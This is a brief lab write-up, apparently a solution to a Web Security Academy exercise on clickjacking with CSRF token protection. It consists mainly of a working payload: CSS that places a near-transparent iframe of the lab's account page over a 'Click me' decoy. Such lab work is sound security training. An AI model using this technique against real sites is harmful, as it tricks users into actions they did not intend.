 title : Basic clickjacking with CSRF token protection
attack body :
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
    div {
        position:absolute;
        top:515px;
        left:60px;
        z-index: 1;
    }
</style>
<div>Click me</div>
<iframe src="https://0aab003604f285ff80b7586100dc0075.web-security-academy.net/my-account"></iframe>

Lab : Solved